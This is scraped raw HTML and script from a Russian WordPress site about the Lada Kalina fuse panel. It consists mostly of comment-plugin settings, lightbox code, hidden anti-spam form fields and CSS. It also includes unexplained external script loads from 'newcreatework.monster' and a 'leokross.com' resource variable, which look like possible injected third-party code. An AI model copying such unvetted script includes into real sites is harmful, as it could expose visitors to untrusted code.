\u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"2930","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1778d323fe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.420 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-21 22:01:53 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html
body_size: 69229
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Панель предохранителей калина универсал - avtoshkolak.ru</title><meta name="description" content="ᐉ Панель предохранителей калина универсал Монтажный блок предохранителей на Лада Калина: расположение, схема, где он находится При возникновении" /><link rel="canonical" href="https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html","url":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html","name":"✅ Панель предохранителей калина универсал - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#primaryimage"},"thumbnailUrl":"https://carfrance.ru/wp-content/uploads/2016/07/blok-predohranitelei-995x224.jpg","datePublished":"2019-10-04T11:37:04+00:00","dateModified":"2019-10-04T11:37:04+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Панель предохранителей калина универсал Монтажный блок предохранителей на Лада Калина: расположение, схема, где он находится При возникновении","breadcrumb":{"@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#primaryimage","url":"https://carfrance.ru/wp-content/uploads/2016/07/blok-predohranitelei-995x224.jpg","contentUrl":"https://carfrance.ru/wp-content/uploads/2016/07/blok-predohranitelei-995x224.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Панель предохранителей калина универсал"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: 